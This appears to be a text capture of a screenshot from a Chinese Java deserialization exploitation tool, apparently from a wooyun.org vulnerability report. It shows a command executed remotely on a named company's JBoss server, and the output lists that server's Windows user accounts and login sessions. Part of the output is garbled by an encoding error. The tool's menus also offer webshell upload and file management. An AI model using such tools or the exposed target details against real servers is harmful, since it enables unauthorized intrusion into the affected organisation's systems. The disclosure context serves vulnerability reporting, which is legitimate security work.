 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://oa1.hzrobam.com
目标信息 执行命令 webshell上传 文件管理
命令： cmd /c query user 执行 清空结果
\\USER-KG29U7TOIU ���û��ʻ�
-------------------------------------------------------------------------------
Administrator anbo backup
efgp eRp_ Guest
mogu test
����ɹ���ɡ�
=================================================================
�û��� ID
mogu 1 �Ͽ� 17+18:01 2016/1/11 15:54
>administrator 2 �Ͽ� 1+18:32 2015/11/7 12:39
test 3 �Ͽ� 15:59 2016/1/28 16:59
=================================================================
www.wooyun.org